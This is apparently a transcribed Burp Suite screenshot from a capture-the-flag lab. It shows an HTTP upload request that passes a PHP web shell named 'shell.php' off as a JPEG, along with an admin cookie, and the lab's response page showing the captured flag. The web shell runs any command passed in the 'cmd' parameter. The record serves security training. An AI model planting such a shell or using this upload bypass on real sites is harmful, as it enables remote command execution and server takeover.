 Request
Pretty Raw Hex \n
1 POST /?page=upload HTTP/1.1
2 Host: 10.18.125.219:8000
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------41833257301328406522330643692
8 Content-Length: 551
9 Origin: http://10.18.125.219:8000
10 Connection: keep-alive
11 Referer: http://10.18.125.219:8000/?page=upload
12 Cookie: I_am_admin=68934a3e9455fa72420237eb05902327
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------41833257301328406522330643692
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 100000
19 -----------------------------41833257301328406522330643692
20 Content-Disposition: form-data; name="uploaded"; filename="shell.php"
21 Content-Type: image/jpg
22
23 <?php
24     if(isset($_GET['cmd']))
25     {
26         system($_GET['cmd'] . ' 2>&1');
27     }
28 ?>
29 -----------------------------41833257301328406522330643692
30 Content-Disposition: form-data; name="Upload"
31
32 Upload
33 -----------------------------41833257301328406522330643692--
34
Response
Pretty Raw Hex Render \n
24 <link rel="stylesheet" href="css/skel.css" />
25 <link rel="stylesheet" href="css/style.css" />
26 <link rel="stylesheet" href="css/style-xlarge.css" />
27 </noscript>
28 </head>
29 <body class="landing">
30 <!-- Header -->
31 <header id="header" >
32 <a href=http://10.0.2.15>
<img src=http://10.0.2.15/images/42.jpeg height=82px width=
82px/>
</a>
33 <nav id="nav">
34 <ul>
35 <li>
<a href="index.php">
Home
</a>
</li>
36 <li>
<a href="?page=survey">
Survey
</a>
</li>
37 <li>
<a href="?page=member">
Members
</a>
</li>
38 </ul>
39 </nav>
40 </header>
41
42 <!-- Main -->
43 <section id="main" class="wrapper">
44 <div class="container" style="margin-top:75px">
45 <pre>
<center>
<h2 style="margin-top:50px;">
The flag is :
46910d9ce35b385885a9f7e2b336249d622f29b267a1771fbacf521
33beddba8
</h2>
<br/>
<img src="images/win.png" alt="" width=200px height=200px